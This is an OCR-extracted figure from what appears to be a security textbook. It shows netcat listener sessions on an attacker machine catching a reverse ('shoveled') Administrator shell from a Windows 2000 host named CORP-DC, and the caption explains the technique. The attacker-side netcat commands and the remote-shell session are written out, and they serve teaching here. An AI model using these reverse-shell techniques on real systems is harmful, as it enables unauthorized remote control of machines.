 s Toolbox command Prompt - nc - nvv -I -p 80
D:\Toolbox>nc -nvv -l -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
dir
ipconfig
sent 13, rcvd 0
D:\Toolbox>nc -nvv -l -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
ipconfig
D:\Toolbox>nc -vv -l -p 25
listening on [any] 25 ...
connect to [192.168.234.36] from CORP-DC [192.168.234.110]
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection 3:
Media State . . . . . . . . . . . : Cable Disconnec
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.234.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Figure 14-3. Using netcat on both the attacker (shown here) and target systems, a shell can be
"shoveled" to the attacker's system. Here, commands entered into the top window are
executed on the remote system, and results are displayed in the bottom window.